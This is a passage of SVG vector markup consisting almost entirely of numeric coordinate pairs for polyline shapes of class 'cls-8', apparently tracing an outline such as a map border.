341.79 242.17 341.79 242.24 341.72 242.24 341.64 242.32 341.58 242.39 341.51 242.46 341.37 242.53 341.23 242.61 341.16 242.68 341.08 242.68 341.02 242.68 340.95 242.76 340.88 242.76 340.88 242.83 340.81 242.9 340.66 242.9 340.45 242.98 340.31 243.05 340.17 243.13 340.1 242.99 340.1 242.91 340.03 242.85 340.02 242.78 339.95 242.64 339.8 242.42 339.59 242.29 339.52 242.22 339.44 242.22 339.09 242.16 339.02 242.09 338.87 242.02 338.8 241.88 338.65 241.81 338.58 241.81 338.44 241.68 338.29 241.46 338.15 241.33 338.14 241.26 338.14 241.19 338.28 240.97 338.28 240.9 338.21 240.9 337.99 240.69 337.92 240.69 337.85 240.62 337.7 240.56 337.63 240.49 337.49 240.35 337.35 240.35 337.27 240.35 337.2 240.36 337.13 240.28 337.13 240.21 337.06 240.22 336.99 240.15 336.99 240.08 336.91 240.08 336.91 240.01 336.84 239.93 336.77 239.87 336.77 239.79 336.69 239.79 336.62 239.8 336.56 239.8 336.48 239.8 336.41 239.8 336.34 239.8 336.27 239.81 336.2 239.81 336.13 239.81 336.06 239.81 335.99 239.74 335.99 239.67 335.91 239.67 335.91 239.6 335.91 239.53 335.91 239.46 335.83 239.46 335.76 239.46 335.7 239.47 335.62 239.47 335.62 239.4 335.55 239.33 335.55 239.4 335.48 239.4 335.41 239.4 335.41 239.47 335.42 239.54 335.42 239.61 335.34 239.61 335.35 239.69 335.27 239.69 335.28 239.75 335.21 239.83 335.13 239.83 335.14 239.9 335.07 239.9 335 239.91 335 239.98 334.93 240.05 334.93 240.19 334.93 240.26 334.86 240.26 334.86 240.34 334.87 240.41 334.79 240.47 334.8 240.55 334.73 240.55 334.73 240.62 334.73 240.69 334.66 240.69 334.66 240.76 334.66 240.83 334.59 240.91 334.52 240.91 334.52 240.98 334.45 241.05 334.38 241.05 334.38 241.13 334.31 241.13 334.31 241.2 334.31 241.27 334.25 241.34 334.18 241.34 334.18 241.41 334.1 241.42 334.18 241.41 334.18 241.48 334.1 241.49 334.1 241.56 334.04 241.56 333.96 241.56 333.97 241.63 333.9 241.63 333.9 241.7 333.9 241.78 333.83 241.78 333.76 241.78 333.69 241.78 333.69 241.85 333.61 241.85 333.55 241.85 333.55 241.92 333.48 241.92 333.41 242 333.34 242 333.26 242 333.19 242 333.19 241.93 333.12 241.93 333.05 241.93 333.05 241.86 333.05 241.93 332.98 241.93 332.91 242.01 332.84 242.01 332.77 242.01 332.7 242.01 332.7 242.09 332.7 242.15 332.63 242.15 332.63 242.23 332.63 242.3 332.57 242.3 332.57 242.37 332.49 242.37 332.49 242.44 332.5 242.52 332.43 242.58 332.43 242.66 332.43 242.72 332.36 242.73 332.36 242.8 332.36 242.87 332.37 242.94 332.37 243.01 332.37 243.08 332.44 243.08 332.44 243.15 332.44 243.22 332.44 243.29 332.37 243.29 332.3 243.3 332.23 243.3 332.23 243.23 332.16 243.23 332.16 243.16 332.15 243.09 332.08 243.09 332.01 243.09 331.94 243.09 331.87 243.09 331.87 243.16 331.87 243.09 331.8 243.09 331.73 243.1 331.66 243.1 331.58 243.03 331.52 243.03 331.52 243.1 331.44 243.1 331.45 243.17 331.52 243.17 331.52 243.25 331.45 243.25 331.37 243.25 331.31 243.25 331.31 243.18 331.3 243.11 331.3 243.03 331.23 243.04 331.16 243.04 331.09 242.97 331.09 242.9 331.01 242.9 331.01 242.97 330.95 242.97 330.88 242.98 330.8 242.98 330.73 242.98 330.67 242.98 330.66 242.91 330.59 242.91 330.52 242.91 330.52 242.84 330.44 242.84 330.38 242.85 330.3 242.85 330.23 242.85 330.16 242.85 330.16 242.92 330.09 242.92 330.1 242.99 330.02 243.06 329.96 243.06 329.88 243.07 329.81 243.07 329.74 243.07 329.67 243.07 329.6 243.07 329.6 243.14 329.53 243.14 329.52 243.07 329.6 243 329.52 242.93 329.45 243 329.45 243.07 329.39 243.07 329.39 243.15 329.32 243.15 329.25 243.15 329.18 243.22 329.18 243.29 329.11 243.3 329.11 243.37 329.04 243.44 329.04 243.51 328.97 243.51 328.9 243.51 328.83 243.51 328.76 243.51 328.76 243.59 328.76 243.66 328.76 243.73 328.69 243.73 328.69 243.8 328.62 243.87 328.62 243.94 328.56 243.95 328.48 243.95 328.49 244.02 328.41 244.02 328.42 244.09 328.34 244.09 328.27 244.1 328.2 244.02 328.13 244.03 328.13 244.1 328.06 244.1 328.06 244.17 327.99 244.17 327.92 244.1 327.85 244.1 327.78 244.1 327.71 244.18 327.64 244.18 327.64 244.25 327.57 244.25 327.5 244.25 327.42 244.26 327.35 244.26 327.28 244.19 327.21 244.19 327.21 244.26 327.14 244.26 327.07 244.19 327 244.19 326.93 244.13 326.85 244.13 326.78 244.13 326.71 244.13 326.71 244.06 326.64 244.06 326.57 244.06 326.5 244.06 326.5 243.99 326.42 243.99 326.36 244 326.28 244 326.21 244 326.14 244 326.07 244 326.07 244.07 326 244.07 326 244.15 325.93 244.15 325.86 244.15 325.79 244.22 325.72 244.22 325.72 244.29 325.65 244.29 325.58 244.29 325.58 244.37 325.51 244.37 325.44 244.37 325.44 244.44 325.37 244.44 325.3 244.44 325.3 244.52 325.23 244.52 325.16 244.59 325.09 244.59 325.02 244.59 324.95 244.59 324.88 244.59 324.8 244.59 324.81 244.67 324.74 244.74 324.74 244.81 324.74 244.88 324.67 244.88 324.67 244.95 324.6 244.96 324.53 244.96 324.53 245.03 324.53 245.1 324.46 245.17 324.39 245.17 324.32 245.17 324.32 245.25 324.33 245.31 324.25 245.31 324.26 245.39 324.26 245.46 324.19 245.46 324.19 245.53 324.12 245.53 324.12 245.6 324.19 245.6 324.26 245.67 324.26 245.74 324.26 245.81 324.27 245.88 324.34 245.88 324.34 245.95 324.34 246.02 324.41 246.02 324.41 246.09 324.42 246.16 324.49 246.16 324.49 246.23 324.56 246.3 324.56 246.37 324.49 246.45 324.49 246.52 324.5 246.59 324.5 246.66 324.5 246.73 324.43 246.73 324.43 246.8 324.43 246.88 324.36 246.88 324.43 246.94 324.36 246.95 324.36 247.01 324.36 247.09 324.36 247.16 324.29 247.16 324.23 247.23 324.23 247.3 324.15 247.3 324.15 247.38 324.16 247.44 324.09 247.45 324.02 247.45 324.02 247.52 323.94 247.52 323.95 247.59 323.95 247.66 323.88 247.66 323.88 247.74 323.81 247.74 323.74 247.74 323.74 247.81 323.67 247.81 323.67 247.88 323.6 247.88 323.53 247.88 323.53 247.96 323.46 247.96 323.39 247.96 323.32 247.96 323.25 247.96 323.17 247.96 323.11 247.97 323.04 247.97 323.04 248.04 322.97 248.04 322.89 248.04 322.82 248.04 322.82 247.97 322.75 247.97 322.68 247.98 322.68 248.05 322.68 247.98 322.61 247.98 322.61 247.91 322.61 247.84 322.53 247.84 322.46 247.84 322.39 247.84 322.39 247.77 322.32 247.77 322.25 247.77 322.18 247.78 322.18 247.7 322.11 247.71 322.04 247.71 321.96 247.71 321.97 247.78 321.89 247.78 321.82 247.78 321.83 247.85 321.76 247.85 321.68 247.86 321.68 247.93 321.68 247.86 321.68 247.93 321.68 247.86 321.62 247.93 321.62 248 321.54 248 321.47 248 321.48 248.07 321.4 248.07 321.41 248.15 321.41 248.22 321.34 248.22 321.34 248.29 321.27 248.36 321.2 248.36 321.13 248.36 321.13 248.44 321.13 248.5 321.06 248.58 321.06 248.65 321.06 248.72 320.99 248.72 320.99 248.79 320.99 248.86 320.93 248.87 320.93 248.94 320.71 248.94 320.57 248.94 320.5 249.01 320.29 249.09 320.29 249.16 320.15 249.24 320.08 249.24 319.94 249.31 319.87 249.38 319.8 249.38 319.52 249.53 319.45 249.53 319.45 249.61 319.45 249.68 319.45 249.75 319.38 249.82 319.39 250.03 319.39 250.1 319.39 250.18"/><polyline class="cls-8" points="319.39 250.18 319.19 250.32 318.9 250.47 318.83 250.54 318.69 250.62 318.27 250.63 318.19 250.55 317.84 250.56 317.76 250.49 317.76 250.42 317.62 250.21 317.41 250.29 317.2 250.37 317.12 250.37 316.63 250.52 316.56 250.52 316.49 250.52 316.14 250.6 316 250.75 315.86 250.96 315.79 251.03 315.8 251.39 315.87 251.53 315.88 251.81 315.95 251.81 315.95 252.09 315.75 252.24 315.75 252.31 315.68 252.31 315.61 252.32 315.61 252.39 315.54 252.39 315.47 252.39 315.39 252.39 315.32 252.39 315.25 252.4 315.19 252.4 315.11 252.47 315.04 252.47 314.97 252.54 314.9 252.54 314.76 252.62 314.76 252.69 314.69 252.69 314.63 252.84 314.55 252.84 314.55 252.91 314.48 252.91 314.41 252.91 314.42 252.98 314.34 252.98 314.27 252.91 314.2 252.91 314.2 252.84 314.13 252.84 314.06 252.92 313.99 252.92 313.99 252.99 313.92 252.99 313.85 252.99 313.85 252.92 313.77 252.92 313.7 253 313.64 253 313.56 253.07 313.5 253.14 313.42 253.14 313.43 253.21 313.36 253.21 313.29 253.29 313.07 253.43 312.86 253.51 312.79 253.58 312.73 253.65 312.31 253.87 312.24 253.95 312.1 254.02 312.02 254.02 311.95 254.24 311.96 254.31 311.89 254.45 311.82 254.53 311.75 254.6 311.69 254.67 311.62 254.88 311.55 255.03 311.55 255.1 311.41 255.03 311.33 254.96 311.19 254.97 311.12 254.97 311.13 255.04 310.98 255.04 310.91 255.04 310.84 255.04 310.77 255.04 310.77 255.12 310.7 255.12 310.63 255.19 310.56 255.19 310.49 255.12 310.49 255.19 310.49 255.12 310.42 255.13 310.41 255.05 310.34 255.05 310.34 254.98 310.27 254.98 310.2 254.99 310.13 254.99 310.13 254.92 309.99 254.92 309.91 254.92 309.84 254.92 309.77 254.93 309.7 255 309.63 255 309.56 255.07 309.56 255 309.49 255 309.42 255 309.42 254.93 309.35 254.93 309.28 254.94 309.2 254.86 309.06 254.8 308.99 254.8 308.92 254.73 308.92 254.66 308.85 254.66 308.84 254.59 308.63 254.45 308.56 254.45 308.48 254.46 307.92 254.68 307.43 254.83 307.36 254.77 307.07 254.7 306.86 254.63 306.78 254.42 306.78 254.35 306.63 254.21 306.63 254.14 306.49 254 306.34 253.87 306.27 253.87 306.2 253.72 305.98 253.59 305.91 253.52 305.76 253.38 305.48 253.17 305.4 253.03 305.18 252.75 305.18 252.68 305.11 252.54 304.96 252.26 304.96 252.19 304.74 251.84 304.74 251.77 304.74 251.7 305.01 251.41 305.22 251.12 305.29 250.98 305.22 250.98 304.65 250.99 304.37 251 304.15 250.93 303.58 250.8 303.44 250.87 303.3 250.95 303.3 251.02 303.16 251.09 303.02 251.24 302.95 251.31 302.88 251.38 302.81 251.46 302.68 251.6 302.61 251.6 302.47 251.61 302.32 251.61 302.32 251.68 302.18 251.82 302.05 252.11 301.98 252.11 301.91 252.18 301.7 252.26 301.62 252.26 301.56 252.26 301.49 252.19 301.41 252.13 301.34 252.13 301.27 252.13 301.26 252.06 301.12 252.06 301.05 252.06 300.84 252.14 300.7 252.21 300.71 252.28 300.63 252.35 300.56 252.36 300.35 252.43 300.35 252.36 300.28 252.36 300.21 252.37 300.14 252.29 300.07 252.37 300 252.37 300 252.44 299.93 252.37 299.85 252.38 299.78 252.38 299.64 252.38 299.57 252.38 299.5 252.38 299.43 252.53 299.29 252.53 299.22 252.6 299.15 252.67 299.08 252.67 299.01 252.67 298.94 252.75 298.87 252.82 298.87 252.89 298.8 252.96 298.8 253.03 298.67 253.11 298.59 253.11 298.52 253.11 298.52 253.18 298.45 253.18 298.31 253.19 298.17 253.26 298.1 253.26 298.03 253.26 297.82 253.34 297.75 253.34 297.68 253.34 297.6 253.34 297.39 253.35 297.32 253.35 297.18 253.42 297.11 253.42 297.04 253.43 296.9 253.57 296.83 253.57 296.75 253.58 296.76 253.65 296.76 253.72 296.69 253.72 296.62 253.72 296.55 253.72 296.48 253.72 296.34 253.73 296.34 253.8 296.27 253.8 296.2 254.01 296.2 254.08 295.99 254.09 295.92 254.09 295.77 254.09 295.7 254.09 295.56 254.1 295.49 254.1 295.42 254.1 295.35 254.1 295.14 254.18 295.07 254.25 294.86 254.32 294.72 254.4 294.64 254.4 294.36 254.48 294.29 254.41 294.01 254.27 293.79 254.28 293.72 254.28 293.44 254.36 293.43 254 293.5 253.93 293.63 253.57 293.56 253.43 293.21 253.44 293.13 253.44 293.2 253.16 293.19 252.8 293.26 252.73 293.26 252.44 293.33 252.3 293.39 251.8 293.44 251.38 293.44 251.31 293.51 250.95 293.57 250.52 293.63 250.09 293.63 249.81 293.62 249.67 293.69 249.38 293.54 249.24 293.39 249.03 293.25 248.83 293.18 248.76 292.82 248.55 292.67 248.41 292.53 248.35 292.46 248.35 292.1 248 292.1 247.93 292.02 247.86 291.73 247.58 291.66 247.44 291.59 247.44 291.37 247.23 291.23 247.02 291.15 246.95 291 246.75 290.93 246.61 290.71 246.26 290.5 246.19 290.14 246.06 289.92 246.13 289.79 246.13 289.72 246.35 289.44 246.42 289.16 246.5 288.95 246.58 288.87 246.58 288.37 246.31 288.3 246.31 288.15 246.17 288.01 246.03 287.79 245.89 287.72 245.82 287.5 245.76 287.22 245.62 286.86 245.42 286.72 245.42 286.64 245.42 286.51 245.5 286.15 245.43 285.79 245.44 285.59 245.52 285.09 245.74 285.02 245.74 284.81 245.88 284.53 245.75 284.52 245.68 284.16 245.47 283.95 245.34 283.94 245.27 283.72 244.85 283.65 244.85 283.72 244.7 283.44 244.71 283.23 244.71 283.01 244.57 282.87 244.44 282.79 244.44 282.65 244.3 282.57 244.23 282.43 244.24 282.29 244.24 282.08 244.31 282.07 244.1 282 243.96 282 243.89 281.93 243.89 281.79 243.89 281.79 243.97 281.72 244.1 281.37 244.11 281.22 243.97 281.15 243.98 280.86 243.78 281.01 243.91 280.94 243.98 280.73 244.41 280.67 244.49 280.53 244.77 280.39 244.85 280.25 244.99 280.11 244.92 279.96 244.85 279.61 244.65 279.53 244.58 279.04 244.73 278.55 244.89 278.47 244.89 278.33 244.89 277.98 244.97 277.41 244.98 277.27 245.06 276.92 245.06 276.85 245.06 276.63 245.14 276.49 245.22 276.28 245.15 275.85 244.88 275.78 244.81 275.78 244.73 275.49 244.67 275.56 244.81 275.56 244.88 275.49 244.88 275.43 245.03 275.36 245.1 275.22 245.25 275.15 245.31 275.01 245.39 274.88 245.75 274.8 245.89 274.67 245.96 274.52 246.11 274.46 246.18 274.32 246.25 274.25 246.33 274.11 246.33 274.11 246.4 274.04 246.47 273.97 246.54 273.9 246.62 273.91 246.9 273.83 246.9 273.77 247.05 273.77 247.26 273.71 247.47 273.64 247.69 273.57 247.69 273.5 247.69 273.07 247.77 272.93 247.85 272.86 247.85 272.86 247.92 272.79 247.92 272.72 247.92 272.65 247.92 272.65 247.99 272.58 248 272.58 248.07 272.65 248.06 272.66 248.13 272.66 248.35 272.66 248.56 272.81 248.63 272.81 248.7 272.81 248.77 272.81 248.84 272.81 248.91 272.82 248.99 272.74 248.99 272.67 249.06 272.6 249.06 272.53 249.06 272.46 249.06 272.39 249.06 272.32 249.07 272.25 249.07 272.18 249.14 272.11 249.14 272.11 249.21 272.04 249.21 271.97 249.22 271.97 249.29 271.9 249.29 271.83 249.29 271.76 249.29 271.69 249.37 271.62 249.37 271.55 249.37 271.55 249.44 271.48 249.44 271.4 249.44 271.41 249.51 271.34 249.51 271.27 249.51 271.27 249.59 271.2 249.59 271.2 249.66 271.2 249.73 271.13 249.73 271.06 249.8 270.99 249.81 270.92 249.81 270.85 249.88 270.85 249.95 270.85 250.09 270.92 250.16 270.93 250.23 270.93 250.38 270.93 250.44 271 250.51 271 250.58 270.93 250.58 270.94 250.66 270.94 250.73 270.94 250.8 270.87 250.8 270.87 250.87 270.79 250.87 270.8 250.94 270.8 251.01 270.73 251.01 270.73 251.09 270.73 251.16 270.73 251.23 270.74 251.3 270.66 251.37 270.67 251.44 270.67 251.51 270.67 251.58 270.67 251.66 270.67 251.73 270.75 251.73 270.67 251.8 270.68 251.87 270.61 251.94 270.54 251.94 270.54 252.02 270.47 252.02 270.54 252.08 270.47 252.08 270.47 252.16 270.47 252.23 270.4 252.23 270.4 252.3 270.4 252.37 270.41 252.44 270.48 252.51 270.41 252.51 270.48 252.51 270.41 252.58 270.41 252.66 270.41 252.72 270.34 252.73 270.34 252.8 270.27 252.8 270.27 252.87 270.2 252.87 270.2 252.94 270.13 252.94 270.13 253.01 270.13 253.08 270.14 253.16 270.14 253.23 270.14 253.3 270.14 253.37 270.07 253.44 270.07 253.51 270.08 253.58 270.08 253.66 270.08 253.73 270.01 253.8 270.01 253.87 270.01 253.94 270.01 254.01 270.02 254.08 270.09 254.08 270.09 254.15 270.09 254.29 270.1 254.43 270.1 254.5 270.1 254.57 270.1 254.65 270.18 254.86 270.18 255.07 270.18 255.21 270.26 255.35 270.34 255.78 270.34 255.99 270.35 256.13 270.35 256.2 270.42 256.27 270.35 256.35 270.21 256.56 270.14 256.63 270.15 256.77 270.15 256.84 270.08 256.85 270.01 256.99 269.94 257.06 269.94 257.14 269.87 257.28 269.94 257.28 269.94 257.35 269.94 257.42 270.02 257.49 269.95 257.63 270.02 257.7 270.02 257.77 270.1 257.77 270.1 257.84 270.1 257.91 270.17 257.98 270.03 258.13 270.11 258.2 270.24 258.12 270.31 258.05 270.46 258.05 270.6 257.97 270.67 257.97 270.74 258.04 270.88 258.11 270.95 258.11 271.1 258.1 271.24 258.1 271.31 258.17 271.24 258.24 271.24 258.31 271.24 258.38 271.25 258.46 271.32 258.52 271.39 258.52 271.53 258.52 271.6 258.52 271.67 258.51 271.81 258.44 271.95 258.44 272.1 258.44 272.31 258.43 272.38 258.36 272.52 258.36 272.59 258.35 272.73 258.35 272.88 258.63 272.96 258.84 273.04 259.06 273.1 259.19 273.18 259.26 273.32 259.47 273.4 259.54 273.47 259.68 273.48 259.75 273.62 259.89 273.69 260.03 273.69 260.1 273.76 260.1 273.76 260.17 273.84 260.25 273.92 260.38 273.99 260.59 274.13 260.73 274.13 260.81 274.14 260.94 274.14 261.02 274.14 261.09 274.14 261.16 274.22 261.44 274.22 261.51 274.15 261.51 274.08 261.52 274.01 261.52 273.94 261.52 273.87 261.52 273.8 261.59 273.72 261.59 273.58 261.6 273.51 261.6 273.51 261.67 273.52 261.81 273.52 261.88 273.59 262.09 273.67 262.3 273.75 262.73 273.75 262.8 273.83 263.15 273.91 263.29 274.13 263.57 274.2 263.64 274.34 263.78 274.48 263.85 274.35 264.06 274.22 264.49 274.15 264.63 274.08 264.7 274.01 264.92 273.88 265.35 273.81 265.42 273.67 265.71 273.61 265.78 273.61 265.85 273.19 266.07 273.04 266.22 272.97 266.22 272.9 266.3 272.77 266.44 272.49 266.66 272.35 266.8 272.28 266.95 272.22 267.09 272 267.31 271.94 267.38 271.94 267.45 271.87 267.52 271.8 267.74 271.74 267.95 271.67 268.16 271.6 268.38 271.68 268.74 271.75 268.8 271.75 268.87 271.83 269.01 271.91 269.29 271.91 269.37 271.98 269.44 271.98 269.51 271.84 269.51 271.63 269.66 271.41 269.59 271.34 269.59 271.2 269.52 270.84 269.39 270.35 269.4 269.92 269.41 269.78 269.41 269.21 269.42 268.72 269.51 268.36 269.51 268.15 269.45 267.86 269.38 267.58 269.32 267.29 269.25 267.08 269.26 266.51 269.13 266.23 269.13 266.15 269.21 266.01 269.14 265.94 269.14 265.8 269.07 265.73 269.07 265.66 269.08 265.66 269 265.66 268.94 265.58 268.94 265.58 268.87 265.51 268.72 265.44 268.73 265.36 268.73 265.29 268.66 265.22 268.66 265.15 268.66 265.15 268.52 265 268.6 264.86 268.53 264.79 268.46 264.72 268.46 264.72 268.38 264.65 268.39 264.65 268.31 264.58 268.32 264.5 268.32 264.44 268.32 264.37 268.33 264.29 268.33 264.22 268.33 264.15 268.33 264.15 268.4 264.08 268.4 264.01 268.4 263.87 268.4 263.8 268.4 263.8 268.34 263.72 268.34 263.72 268.27 263.65 268.27 263.58 268.27 263.58 268.34 263.51 268.41 263.44 268.41 263.37 268.42 263.3 268.49 263.23 268.49 263.16 268.49 263.09 268.49 263.09 268.42 263.01 268.42 263.01 268.35 262.94 268.36 263.01 268.42 263.02 268.49 263.16 268.56 263.16 268.64 263.16 268.71 263.17 268.77 263.24 268.7 263.31 268.7 263.38 268.84 263.38 268.99 263.31 269.13 263.25 269.2 263.31 269.2 263.31 269.27 263.39 269.34 263.39 269.41 263.4 269.48 263.4 269.55 263.4 269.62 263.47 269.69 263.4 269.7 263.4 269.76 263.33 269.84 263.33 269.91 263.26 269.91 263.26 269.98 263.27 270.05 263.27 270.12 263.2 270.19 263.13 270.19 263.06 270.2 263.06 270.27 263.06 270.34 262.99 270.34 262.99 270.41 262.99 270.48 262.99 270.55 262.99 270.63 263 270.69 262.92 270.77 262.93 270.84 262.93 270.91 262.93 270.98 262.93 271.05 262.86 271.05 262.86 271.12 262.79 271.12 262.79 271.2 262.8 271.27 262.72 271.27 262.72 271.34 262.65 271.34 262.65 271.41 262.59 271.48 262.59 271.55 262.52 271.56 262.52 271.63 262.52 271.7 262.52 271.77 262.45 271.77 262.45 271.84 262.38 271.92 262.38 271.99 262.38 272.06 262.32 272.13 262.32 272.2 262.32 272.27 262.39 272.27 262.39 272.34 262.32 272.34 262.32 272.41 262.32 272.49 262.33 272.56 262.26 272.62 262.26 272.7 262.19 272.7 262.19 272.77 262.26 272.84 262.19 272.91 262.19 272.98 262.19 273.05 262.12 273.06 262.13 273.13 262.06 273.13 261.98 273.13 261.91 273.2 261.84 273.2 261.85 273.28 261.77 273.35 261.7 273.35 261.71 273.42 261.63 273.42 261.64 273.49 261.56 273.56 261.49 273.63 261.57 273.71 261.57 273.77 261.57 273.85 261.57 273.92 261.57 273.99 261.65 273.99 261.65 274.06 261.58 274.13 261.58 274.2 261.58 274.27 261.58 274.34 261.58 274.42 261.66 274.41 261.66 274.48 261.73 274.48 261.73 274.55 261.73 274.48 261.8 274.48 261.87 274.48 261.87 274.55 261.87 274.62 261.95 274.62 261.95 274.69 261.95 274.76 261.95 274.83 262.02 274.9 262.02 274.97 262.1 274.97 262.17 275.04 262.24 275.04 262.24 275.11 262.24 275.18 262.24 275.25 262.24 275.33 262.18 275.39 262.24 275.39 262.24 275.46 262.25 275.53 262.18 275.68 262.19 275.82 262.12 276.04 262.12 276.18 262.12 276.25 262.12 276.32 262.2 276.46 262.27 276.67 262.35 276.74 262.35 276.81 262.42 276.88 262.49 277.02 262.57 277.09 262.63 277.09 262.63 277.16 262.71 277.16 262.71 277.23 262.71 277.3 262.71 277.37 262.71 277.44 262.72 277.51 262.64 277.51 262.65 277.58 262.65 277.66 262.72 277.73 262.72 277.87 262.72 277.94 262.73 278.01 262.8 278.01 262.8 278.08 262.88 278.29 262.81 278.43 262.81 278.5 262.81 278.58 262.81 278.65 262.88 278.79 262.89 278.86 262.96 278.85 262.96 278.93 262.96 279 262.96 279.06 263.04 279.21 262.97 279.35 263.04 279.35 263.04 279.42 263.11 279.42 263.19 279.49 263.26 279.56 263.26 279.63 263.26 279.7 263.26 279.77 263.33 279.77 263.26 279.84 263.27 279.91 263.27 279.98 263.34 280.05 263.41 280.12 263.49 280.19 263.56 280.26 263.56 280.33 263.56 280.4 263.56 280.48 263.64 280.61 263.64 280.68 263.71 280.76 263.71 280.82 263.71 280.97 263.79 281.04 263.79 281.11 263.86 281.18 263.93 281.32 263.87 281.39 263.87 281.46 263.87 281.53 263.87 281.6 263.94 281.67 264.01 281.67 264.01 281.74 264.01 281.88 264.02 281.95 264.02 282.02 264.02 282.17 264.1 282.23 264.17 282.31 264.17 282.38 264.17 282.45 264.17 282.52 264.11 282.66 263.97 282.81 263.9 282.81 263.9 282.95 263.83 283.16 263.84 283.24 263.76 283.38 263.77 283.52 263.7 283.59 263.7 283.67 263.71 283.73 263.71 283.88 263.71 284.09 263.78 284.09 263.78 284.16 264 284.15 264.06 284.15 264.14 284.22 264.07 284.51 264.08 284.58 264.08 284.72 264.08 285 264.09 285.14 264.09 285.22 263.95 285.36 263.95 285.43 263.95 285.5 264.03 285.57 264.03 285.64"/><polyline class="cls-8" points="264.03 285.64 263.96 285.72 263.89 285.86 263.82 285.93 263.97 286.07 264.04 286.28 264.11 286.28 264.19 286.49 264.33 286.63 264.33 286.7 264.4 286.7 264.48 286.91 264.55 286.91 264.62 286.91 264.76 286.83 264.83 286.9 264.91 286.9 264.98 286.9 265.05 286.9 265.33 286.96 265.4 286.89 265.4 286.96 265.48 287.03 265.48 287.17 265.55 287.24 265.55 287.31 265.77 287.52 265.85 287.59 265.99 287.73 266.06 287.8 266.13 287.73 266.35 287.79 266.42 287.79 266.49 287.79 266.55 287.72 266.84 287.78 266.91 287.71 267.05 287.63 267.12 287.63 267.19 287.63 267.26 287.63 267.4 287.56 267.55 287.55 267.55 287.62 267.62 287.62 267.69 287.69 267.76 287.76 267.91 287.76 268.05 287.9 268.12 287.9 268.55 288.03 268.69 287.88 268.9 287.74 269.05 287.8 269.11 287.88 269.19 288.01 269.26 288.08 269.26 288.15 269.41 288.3 269.76 288.36 269.91 288.35 269.98 288.42 270.05 288.49 270.27 288.63 270.27 288.84 270.27 288.92 270.35 289.13 270.42 289.12 270.49 289.12 270.63 289.05 270.7 289.05 270.85 289.12 270.99 289.18 271.13 289.18 271.2 289.18 271.34 289.17 271.41 289.03 271.4 288.89 271.4 288.68 271.4 288.54 271.4 288.46 271.47 288.32 271.54 288.18 271.6 288.03 271.6 287.96 271.67 287.89 271.81 287.88 271.88 287.81 271.88 287.74 271.88 287.6 271.95 287.53 272.02 287.53 272.16 287.45 272.23 287.38 272.3 287.38 272.37 287.45 272.51 287.44 272.51 287.52 272.73 287.44 272.79 287.37 273.08 287.36 273.15 287.36 273.36 287.36 273.57 287.36 273.71 287.42 274 287.56 274 287.63 274.15 287.84 274.15 287.91 274.23 288.05 274.3 288.05 274.37 288.19 274.59 288.47 274.59 288.54 274.66 288.46 274.8 288.39 275.01 288.24 275.01 288.17 275.15 288.1 275.22 288.1 275.36 288.02 275.5 287.95 275.64 287.8 275.71 287.73 275.78 287.73 275.99 287.65 276.06 287.65 276.13 287.65 276.13 287.58 276.2 287.58 276.2 287.51 276.27 287.44 276.27 287.36 276.34 287.36 276.34 287.29 276.41 287.15 276.48 287.15 276.55 287.15 276.62 287 276.47 286.79 276.4 286.79 276.4 286.72 276.39 286.51 276.46 286.3 276.53 286.3 276.6 286.3 276.6 286.37 276.75 286.36 276.75 286.43 276.81 286.43 276.89 286.43 276.96 286.43 277.03 286.43 277.17 286.35 277.24 286.28 277.31 286.28 277.31 286.21 277.38 286.21 277.38 286.13 277.38 286.06 277.45 285.99 277.45 285.92 277.65 285.84 277.73 285.84 277.8 285.84 277.8 285.77 277.94 285.77 278.01 285.77 278.08 285.69 278.15 285.69 278.22 285.62 278.29 285.62 278.36 285.69 278.51 285.69 278.72 285.75 278.79 285.89 278.86 285.89 278.73 286.04 278.73 286.18 278.73 286.32 278.74 286.46 278.81 286.6 278.88 286.74 278.95 286.74 278.96 286.88 278.96 287.02 278.82 287.17 278.82 287.24 278.75 287.31 278.9 287.52 278.9 287.59 278.97 287.73 278.77 287.81 278.69 287.81 278.69 287.88 278.69 287.95 278.63 288.02 278.63 288.1 278.63 288.17 278.7 288.24 278.7 288.31 278.78 288.38 278.78 288.45 278.85 288.45 278.92 288.44 278.99 288.51 279.06 288.51 279.21 288.58 279.28 288.65 279.42 288.72 279.49 288.71 279.56 288.71 279.71 288.78 279.78 288.85 279.85 288.92 280.07 288.99 280.14 288.99 280.21 289.05 280.28 289.12 280.36 289.19 280.43 289.26 280.5 289.26 280.57 289.33 280.64 289.4 280.71 289.4 280.79 289.46 281.07 289.6 281.21 289.6 281.29 289.67 281.43 289.81 281.44 289.88 281.51 290.16 281.58 290.16 281.58 290.23 281.66 290.3 281.66 290.44 281.66 290.51 281.66 290.65 281.74 290.65 281.74 290.79 281.74 290.94 281.6 291.01 281.53 291.08 281.53 291.15 281.47 291.23 281.32 291.23 281.25 291.37 281.18 291.37 281.11 291.44 281.12 291.52 281.12 291.59 281.05 291.59 280.98 291.66 280.76 291.67 280.69 291.74 280.62 291.74 280.62 291.81 280.63 291.88 280.56 291.88 280.56 291.95 280.49 291.95 280.56 292.03 280.56 292.1 280.63 292.24 280.64 292.31 280.7 292.31 280.71 292.38 280.78 292.38 280.85 292.37 280.92 292.37 281 292.44 281.07 292.51 281.14 292.58 281.21 292.65 281.28 292.65 281.43 292.79 281.43 292.86 281.5 292.93 281.5 293 281.5 293.07 281.51 293.14 281.58 293.21 281.58 293.28 281.51 293.28 281.58 293.35 281.58 293.43 281.65 293.42 281.73 293.49 281.8 293.49 281.87 293.56 282.01 293.63 282.01 293.7 282.08 293.69 282.16 293.69 282.16 293.77 282.16 293.84 282.23 293.91 282.23 293.98 282.31 294.05 282.38 294.12 282.45 294.11 282.45 294.18 282.52 294.26 282.6 294.32 282.6 294.39 282.67 294.46 282.74 294.54 282.81 294.53 282.82 294.6 282.89 294.6 282.95 294.6 282.96 294.67 283.03 294.67 283.1 294.74 283.1 294.81 283.17 294.81 283.24 294.88 283.32 294.95 283.39 294.94 283.39 295.01 283.46 295.01 283.46 295.08 283.53 295.08 283.61 295.08 283.68 295.15 283.75 295.15 283.82 295.15 283.82 295.22 283.89 295.22 283.96 295.29 283.96 295.36 284.04 295.36 284.04 295.43 284.04 295.5 283.97 295.5 283.97 295.57 283.97 295.64 283.97 295.71 283.9 295.71 283.83 295.71 283.76 295.72 283.69 295.72 283.69 295.79 283.69 295.86 283.62 295.86 283.62 295.93 283.63 296 283.63 296.07 283.63 296.15 283.63 296.22 283.56 296.22 283.49 296.22 283.49 296.29 283.49 296.36 283.56 296.36 283.63 296.36 283.63 296.43 283.7 296.43 283.7 296.5 283.78 296.57 283.85 296.57 283.85 296.5 283.85 296.42 283.92 296.42 283.99 296.42 284.06 296.42 284.13 296.42 284.2 296.42 284.27 296.42 284.34 